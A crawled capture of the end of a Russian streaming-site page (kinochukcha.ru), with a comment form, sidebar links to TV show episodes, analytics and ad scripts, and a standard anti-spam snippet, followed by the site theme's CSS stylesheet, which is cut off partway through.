		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB-%D1%89%D0%B8%D1%82-2013-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://kinochukcha.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>


				
</div>

</div>

<!-- Конец .синглконтент -->
    </article>

        <!-- Конец #colLeft -->

<aside id="colRight">



<div class="rightBoxtumb">

<div class="sidebart">Новые фильмы 2024</div>
<ul>

<a href="http://kinochukcha.ru/%d0%b6%d0%b4%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)"><li>Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)</li></a><br/>
<p>Описание: Проблема пропавших людей остаётся актуальной&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bf%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%bc%d1%81%d1%8f-2019/" rel="bookmark" title="Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024"><li>Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024</li></a><br/>
<p>Описание: Не сомневайтесь, здесь все женихи&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b4%d0%bd%d0%ba-%d0%bd%d0%b0-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)"><li>ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)</li></a><br/>
<p>Описание: Современные технологии открывают перед людьми&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bf%d0%be%d0%bb%d0%b5-%d1%87%d1%83%d0%b4%d0%b5%d1%81/" rel="bookmark" title="Поле чудес последний выпуск 27.04.2024, 3.05.2024"><li>Поле чудес последний выпуск 27.04.2024, 3.05.2024</li></a><br/>
<p>Описание: Каждую пятницу на телеэкранах страны&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d1%82%d0%b0%d0%b9%d0%bd%d0%b0-%d1%81-%d0%b8%d0%b3%d0%be%d1%80%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%ba%d0%be%d0%bf%d0%b5%d0%bd%d0%ba%d0%be/" rel="bookmark" title="Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024"><li>Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024</li></a><br/>
<p>Описание: Совсем нетрудно догадаться о том,&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bc%d0%b0%d1%88%d0%b0-%d0%b8-%d0%bc%d0%b5%d0%b4%d0%b2%d0%b5%d0%b4%d1%8c-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b2%d1%81%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8/" rel="bookmark" title="Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия"><li>Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия</li></a><br/>
<p>Описание: Мультсериал &#171;Маша и Медведь&#187; &#8212;&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%ba%d0%b0%d0%bc%d0%b5%d0%b4%d0%b8-%d0%ba%d0%bb%d0%b0%d0%b1-2020/" rel="bookmark" title="Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)"><li>Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)</li></a><br/>
<p>Описание: Снова пятница, и снова резиденты&#8230;</p>
 
</ul>


</div>

        </aside><!-- конец колрайт -->

﻿</div><!-- Конец контент -->
</div><!-- Конец мидл -->
</section><!-- Конец врапер -->
	
<!-- Начало футер -->

<footer id="footer">

<div id="footerInner">
  <a href="/">Смотреть мультфильмы, сериалы и фильмы онлайн бесплатно в хорошем качестве без регистрации</a>
</div><!-- Конец футериннер -->

<div id="footerdown">
<div id="footerdownInner"> 

<div class="sharenewfooter">



 <script type="text/javascript" async src="https://vidroll.ru/js/videoroll_script_over.js"></script>

<!--noindex--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script>
<!--/noindex-->
 <a href="/" style="   margin-left: 31px;">kinochukcha.ru</a>  
</div>

</div>
</div>
</footer>
<!-- Конец футер -->
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/comment-reply.min.js?ver=5.9.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniqs9471874';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css
body_size: 5294
content:
* {
margin:0;
padding:0
}

body {
width:100%;
height:100%;
background:url(/wp-content/themes/kinochukcha1/images/bg-dark.png) repeat;
color:#C9C9C9;
font-family:"Segoe UI","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size:.94em;
line-height:135%
}

ul {
list-style:none
}

h1 {
font-size:24px;
font-weight:400;
padding:0;
line-height:100%;
font-style:italic
}

a {
color:#fff;
text-decoration:none;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

a:hover {
color:#DC5A54;
text-decoration:none
}

img {
max-width:100%;
height:auto;
width:auto\9;
min-width:72%;
-webkit-box-shadow:3px 3px 3px #777;
-moz-box-shadow:3px 3px 3px #777;
box-shadow:3px 3px 3px #777
}

#wrapper {
border:0 solid #000;
width:100%;
max-width:1200px;
margin:0 auto;
height:auto!important
}

#headerInnertop {
position:relative;
width:100%;
max-width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
border:0 solid #000;
position:relative;
width:100%;
max-width:1200px;
height:120px;
margin:0 auto;
margin-top:0
}

#content {
margin-top:50px;
border:0 solid #1FA2E1
}

#content #colLeft {
border:0 solid #ccc;
float:left;
width:65.7%;
margin-right:3%;
overflow:hidden
}

#content #colRight {
position:relative;
margin-left:0;
float:left;
width:31%;
border:0 solid #1FA2E1
}

#middle:after {
content:'.';
display:block;
clear:both;
visibility:hidden;
height:0
}

.bottomMenu {
left:0;
top:17px
}

.bottomMenubg {
border:0 solid #7a9e0e;
width:100%;
height:60px;
z-index:4;
position:relative
}

.bottomMenuhomelink a {
z-index:4;
border:0 solid #7a9e0e;
width:60px;
background:#5cbfd7 url(images/bottomMenuhomelink.png) 23px 21px no-repeat;
height:60px;
position:absolute;
left:0;
top:0;
-moz-transition:all .2s .01s ease;
-o-transition:all .2s .01s ease;
-webkit-transition:all .2s .01s ease
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#bottomMenublock {
border:0 solid #000;
position:relative;
width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#dropdown_nav {
margin-left:60px;
z-index:5;
font-weight:700;
float:left;
list-style:none;
border-bottom:0 solid #777
}

#dropdown_nav li {
margin:0 0 0 -1px;
padding:0;
height:36px;
line-height:36px;
float:left;
list-style:none;
display:block;
background-position:0 -120px;
margin-bottom:5px;
margin-right:5px;
background:#202020;
-webkit-box-shadow:1px 1px 1px #5CBFD7;
-moz-box-shadow:1px 1px 1px #5CBFD7;
box-shadow:3px 3px 3px #5CBFD7;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a {
margin:0 1px;
padding:0 10px;
float:left;
display:block;
font-size:12px;
height:36px;
line-height:36px;
background-position:0 0;
white-space:nowrap;
text-transform:uppercase;
color:#fff;
text-shadow:#989898 1px 1px 1px,#000 0 0 5px
}

#dropdown_nav li a:hover {
background:#dc5a54;
text-decoration:none;
color:#fff;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a:active {
background:#5cbfd7
}

#dropdown_nav li a.first {
-moz-border-radius:5px 0 0 5px;
-webkit-border-radius:5px 0 0 5px
}

#dropdown_nav ul li ul {
border-top:3px solid #414141;
width:180px;
padding:0;
position:absolute;
top:43px;
left:0;
z-index:4;
background:#fff
}

#dropdown_nav ul li ul li {
background:#373737;
width:180px;
padding:0
}

#dropdown_nav ul li ul li a {
margin-left:0;
background:none;
font-weight:400;
font-size:15px;
display:block;
border-bottom:1px solid #414141;
padding:10px 20px;
padding-left:10px;
color:#fff;
font-size:14px
}

#dropdown_nav ul li ul li a:hover {
background:#dc5a54;
color:#fff
}

#dropdown_nav ul li ul li a:active {
background:#5cbfd7
}

.logo {
position:absolute;
left:0;
top:18px
}

.logotext {
position:absolute;
left:0;
top:30px
}

.logotext a {
font-size:30px;
color:#333
}

.topMenuRight {
position:absolute;
right:0;
top:17px;
border:0 solid #1FA2E1
}

.topMenuRight ul li {
float:left
}

.topMenuRight li a {
text-shadow:none;
font-weight:100;
color:#444;
text-decoration:none;
font-size:13px;
margin-left:0;
padding:10px 12px 20px;
border-bottom:4px solid #fff;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

.topMenuRight li a:hover {
color:#999;
border-bottom:4px solid #d8514a
}

.polosa {
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/polosa.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:20px
}

.polosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.lastppolosa {
height:46px;
padding-top:15px;
margin-bottom:20px
}

.lastppolosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.polosacat {
clear:both;
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/pocat.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:15px;
margin-top:15px
}

.polosacat h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.info {
padding-left:0;
margin-bottom:10px;
margin-top:10px;
width:100%;
font-size:13px;
line-height:100%;
color:#FFF;
background:#6200ff82
}

.info a {
color:#E2FF00
}

.info a:hover {
color:#4991bb
}

.postBoxcat {
float:left;
margin-top:0;
margin-left:0;
width:47%;
margin-bottom:30px;
border:0 solid #7a7a7a
}

.postBoxcat a {
color:#333
}

.postBoxcat a:hover {
color:#5cbfd7
}

.postBoxcat p {
margin-top:5px;
color:#999;
font-size:11px
}

.postBoxcat p a {
color:#5cbfd7
}

.postBoxcat p a:hover {
color:#4991bb
}

.postBoxcat ul li {
position:relative;
height:95px;
padding:7px 0;
border-bottom:0 solid #dad9ca;
font-size:14px;
line-height:16px
}

.postBoxcat ul li img {
position:relative;
float:left;
width:140px;
height:80px;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxcat ul li img:hover {
opacity:.7
}

.postBoxbig {
position:relative;
border:0 solid #dedede;
width:100%;
height:auto;
margin-top:0;
margin-left:0;
margin-bottom:70px
}

.postBoxbig h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
font-weight:100;
font-size:30px;
line-height:35px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxbig h2 a:hover {
color:#4991bb
}

.postBoxbig .textPreview {
font-size:15px;
margin-bottom:35px
}

.postThumbbig {
margin-bottom:10px;
overflow:hidden;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postThumbbig:hover {
opacity:.7
}

.more-link a {
font-weight:600;
background:#dc5a54;
color:#fff;
font-size:15px;
padding:11px 20px 14px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.more-link a:hover {
background:#5cbfd7
}

.postBox {
overflow:hidden;
border-radius:23px 23px 23px 23px;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
float:left;
position:relative;
border:1px solid #ffffff38;
width:25%;
height:520px;
margin-right:0;
margin-bottom:11px;
text-align:center;
-moz-transition:all .5s ease;
-o-transition:all .5s ease;
margin-right:6%;
margin-left:1%;
opacity:1;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.postBox:hover {
opacity:1;
-webkit-box-shadow:0 0 11px #f0ff00;
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 11px #fbff00
}

.first {
margin-right:6%;
margin-left:1%
}

#firstcat {
margin-right:6%
}

.postBox h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#FFF;
font-weight:100;
font-size:17px;
line-height:30px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBox h2 a:hover {
color:#4991bb
}

.postBox .textPreview {
font-size:15px;
margin-bottom:35px
}

.postBox .postThumb {
margin-bottom:10px;
overflow:hidden
}

.rightBoxtumb {
margin-top:30px;
margin-left:0;
width:100%;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
margin-bottom:30px
}

.rightBoxtumb p {
color:#999;
text-align:center;
margin-bottom:9px
}

.rightBoxtumb p a {
color:#5cbfd7
}

.rightBoxtumb p a:hover {
color:#4991bb
}

.rightBoxtumb a {
color:#5cbfd7;
margin:0 0 10px;
font:bold 15px/18px Tahoma,serif;
background:none;
text-transform:none;
padding:0
}

.rightBoxtumb a:hover {
color:#fff
}

.rightBoxtumbline {
margin-top:0;
margin-left:0;
width:300px;
height:2px;
margin-bottom:5px
}

.rightBoxtumb h2 {
border-top:3px solid #5CBFD7;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#EAEAEA;
display:block;
padding:10px 0 0 20px
}

.rightBoxtumb ul li {
position:relative;
padding:7px 0;
border-bottom:1px solid #494949;
padding-left:13px
}

.rightBoxtumb ul li img {
position:relative;
float:left;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.rightBoxtumb ul li:hover {
background:#00193a;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.rightBox {
margin-top:0;
margin-left:0;
width:100%;
margin-bottom:30px
}

.rightBox h2 {
border-top:1px solid #ddd;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#777;
display:block;
padding:10px 0 0 20px
}

.rightBox a {
color:#333
}

.rightBox a:hover {
color:#5cbfd7
}

.breadcrumb h3 {
color:#999;
font-size:20px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
margin-bottom:8px;
margin-top:0
}

.breadcrumb a {
color:#5cbfd7;
font-size:20px
}

.breadcrumb a:hover {
color:#4991bb
}

.singlecont {
color:#c9c9c9;
font-size:15px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
position:relative;
margin-bottom:40px
}

.singlecont h1 {
font-family:"Cuprum";
color:#5cbfd7;
font-style:normal;
padding:0;
padding-top:12px;
line-height:100%;
text-align:center;
width:80%;
max-width:100%;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #5cbfd7 inset
}

.singlecont .hrdown {
width:655px;
height:16px;
background:url(images/post.png) 0 0 repeat-x;
margin-bottom:25px;
margin-top:27px
}

.singlecont .infocont {
margin-bottom:10px;
margin-top:15px;
font-size:13px;
line-height:100%;
color:#dcdcdc;
padding-left:15px
}

.singlecont .infocont a {
color:#333;
border-bottom:1px solid #ddd
}

.singlecont .infocont a:hover {
color:#999
}

.singlecont a {
color:#fff
}

.singlecont a:hover {
color:#edff00;
border-bottom:1px solid #d1d1d1
}

.singlecont .textPr {
margin-top:20px
}

.singlecont .textPr h3 {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#dc5a54;
font-size:25px;
font-style:normal;
padding-top:10px;
line-height:100%;
margin-bottom:20px
}

.singlecont ul {
margin-top:10px;
margin-bottom:10px
}

.cont ul li {
width:100%;
background:url(images/list.png) 0 9px no-repeat;
padding:5px 0 5px 18px;
color:#000;
font-weight:400;
line-height:18px
}

.cont ol li {
width:660px;
padding:5px 0 5px 5px;
color:#000;
margin-left:25px;
font-weight:400;
line-height:18px
}

.cont h1 {
background:none;
border-bottom:1px solid #ccc;
color:#444;
font-size:33px;
font-weight:400;
margin-top:20px;
line-height:100%;
margin-bottom:20px;
padding-bottom:7px
}

.cont h2,h3,h4 {
border-top:1px solid #ccc;
color:#fff;
font-size:25px;
line-height:100%;
padding-left:15px
}

.singlecont p {
margin-bottom:15px
}

.postTags {
margin-bottom:50px;
margin-top:50px
}

.postTags a {
border:none;
color:#999;
padding:7px 15px 10px;
font-size:14px;
background:#f9f9f9;
margin-right:10px;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.postTags a:hover {
border:none;
background:#5cbfd7;
color:#fff
}

#footernav {
position:absolute;
right:0;
top:35px
}

#footernav ul li {
float:left
}

#footernav li a {
border-right:0 solid #333;
font-weight:100;
color:#fff;
text-decoration:none;
font-size:14px;
padding-right:12px;
padding-left:10px;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

#footernav li a:hover {
color:#999
}

#footer {
margin-top:20px;
border-top:8px solid #fff;
background:#353535
}

#footerdown {
background:#2a2a2a;
min-height:80px;
border-bottom:8px solid #dc5a54;
border-top:1px solid #414141
}

#footerdownInner {
position:relative;
border:0 solid #1FA2E1;
width:100%;
max-width:1200px;
min-height:50px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:5px
}

#footerInner {
width:100%;
max-width:1200px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:20px
}

#footerInner .boxFooter {
border-top:7px solid #00c1d9;
float:left;
width:20%;
margin-top:0;
margin-right:5%;
-moz-transition:all .3s .05s ease;
-o-transition:all .3s .05s ease;
-webkit-transition:all .3s .05s ease
}

#footerInner .boxFooter:hover {
border-top:7px solid #dc5954
}

#footerInner .boxFooter p {
line-height:18px;
color:#ccc;
font-size:13px
}

#footerInner .last {
margin-right:0
}

#footerInner h2 {
font-weight:700;
color:#fff;
font-size:18px;
padding:10px 0 5px 10px;
margin-bottom:0
}

#footerInner .boxFooter ul li {
padding:10px 0;
border-bottom:0 dashed #61544c;
color:#fff;
font-size:10px;
font-style:italic
}

#footerInner .boxFooter ul li img {
padding:3px;
border:1px solid #555;
margin:2px 8px 7px 0;
display:block;
height:45px;
width:45px;
float:left
}

#footerInner .boxFooter ul li br {
line-height:5px
}

#footerInner .boxFooter ul li a {
padding-left:17px;
background:url(images/boxFootermark.png) 0 4px no-repeat;
text-decoration:none;
color:#ccc;
font-size:13px;
font-style:normal
}

#footerInner .boxFooter ul li a:hover {
color:#777
}

#copyright {
position:absolute;
right:0;
top:0
}

#copyright p {
line-height:16px;
font-size:15px;
float:left;
margin-top:12px;
color:#636363
}

#form-query {
position:relative;
background:#f0f0f0;
border:none;
width:40%;
margin-top:0;
padding:15px 0 15px 20px;
font-weight:100
}

#form-querysub {
z-index:4;
position:absolute;
width:46px;
color:#b22222;
height:46px;
background:url(images/searchico.png) 0 0 no-repeat
}

#form-querysub:hover {
cursor:pointer
}

.sharenewfooter {
z-index:4;
left:0
}

.sharenewfooter a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenewfooter a:hover {
opacity:.5
}

.sharenewfooter .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenewfooter .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenewfooter .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenewfooter .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenewfooter .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.sharenew {
z-index:4;
position:absolute;
left:0;
top:12px
}

.sharenew a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenew a:hover {
opacity:.5
}

.sharenew .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenew .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenew .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenew .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenew .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.relatedPosts {
height:420px;
list-style:none
}

.relatedPosts h2 {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
margin-top:30px;
color:#555;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

.relatedPosts li {
display:block;
border-bottom:1px dotted #ccc;
padding:20px 0;
width:100%;
float:left;
font-size:14px;
background-image:none;
padding:0;
border:0 solid #333;
list-style:none;
margin-bottom:20px
}

.relatedPosts li img {
float:left;
margin:0 10px 0 0;
width:140px;
height:80px;
-moz-transition:border .3s .05s ease;
-o-transition:border .3s .05s ease;
-webkit-transition:border .3s .05s ease
}

.h2comments {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
padding:0 0 25px;
margin-left:0;
border:0 solid #333;
font-weight:100;
font-size:28px
}

.h2comments a.addComment {
border:none;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
margin-top:-10px;
margin-right:0;
display:block;
float:right;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.h2comments a.addComment:hover {
background:#dc5a54;
color:#fff
}

h2#commentsForm {
margin:0;
padding-top:0
}

#content #colLeft ul.commentlist {
width:100%;
list-style:none;
list-style-position:outside;
display:block;
margin:20px 0;
border-top:0 dotted #7a9e0e;
border-bottom:0 dotted #7a9e0e;
padding:0
}

#content #colLeft ul.commentlist ul {
list-style-type:none;
list-style-position:outside;
margin:0
}

#content #colLeft ul.commentlist li {
padding:0 0 20px 40px;
position:relative;
background:none
}

#content #colLeft ul.commentlist li p {
margin:10px 0;
margin-left:10px
}

#content #colLeft ul.commentlist li .comment-meta,#content #colLeft ul.commentlist li .text {
margin-left:20px;
padding:5px
}

#content #colLeft ul.commentlist li .comment-meta span {
font-size:11px;
color:#999
}

#content #colLeft ul.commentlist li .comment-meta {
font-size:18px;
margin-left:30px;
color:#fff
}

#content #colLeft ul.commentlist li .avatar {
background:#fff;
border:1px solid #eee;
position:absolute;
left:0;
top:5px
}

#content #colLeft ul.commentlist .reply {
position:absolute;
right:10px;
top:0;
text-align:center;
font-size:21px
}

#content #colLeft ul.commentlist .reply a {
border-bottom:none;
display:block;
color:#e1e1e1;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#content #colLeft ul.commentlist .reply a:hover {
color:#5cbfd7
}

#content #colLeft ul.commentlist li .children li {
margin-top:20px;
padding-top:17px;
border-bottom:none;
overflow:hidden;
padding-bottom:0
}

#content #colLeft ul.commentlist li .children li .avatar {
top:25px
}

#content #colLeft ul.commentlist li .children li .reply {
top:15px
}

.commenth {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
color:#d6d6d6;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

#commentform p {
margin:0
}

#commentform label {
color:#fff;
padding:15px;
-bottom:11px
}

#commentform input,#commentform textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
border-radius:4px;
margin-left:13px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#commentform input:focus,#commentform textarea:focus {
border:1px solid #09F
}

#commentform textarea {
width:93%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px;
margin-left:13px
}

#commentform input#submit {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#commentform input#submit:hover {
color:#fff;
background:#dc5a54
}

blockquote {
width:90%;
border-left:5px solid #ccc;
padding-left:20px;
margin:15px 0 15px 25px;
font-size:14px;
color:#777
}

blockquote:hover {
border-left:5px solid #5cbfd7;
color:#444
}

.emm-paginate {
margin-bottom:20px;
clear:both;
margin-top:20px
}

.emm-paginate a {
border:0 solid #ccc;
background:#ebebeb;
color:#333;
margin-right:7px;
padding:11px 17px;
text-align:center;
text-decoration:none
}

.emm-paginate .emm-title {
color:#555;
margin-right:4px
}

.emm-paginate .emm-gap {
color:#999;
margin-right:4px
}

.emm-paginate a:hover,.emm-paginate a:active,.emm-paginate .emm-current {
color:#fff;
background:#5cbfd7;
border:0 solid #63800c;
margin-right:7px;
padding:11px 24px
}

#contact label {
display:block;
padding:5px 0
}

#contact input,#contact textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#contact textarea {
width:80%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px
}

#contact input.submit {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#contact input.submit:hover {
color:#fff;
background:#dc5a54
}

.errormsg,.successmsg {
background:#FEF4F1;
border:1px solid #F7A68A;
color:#DA4310;
padding:10px;
-moz-border-radius:4px;
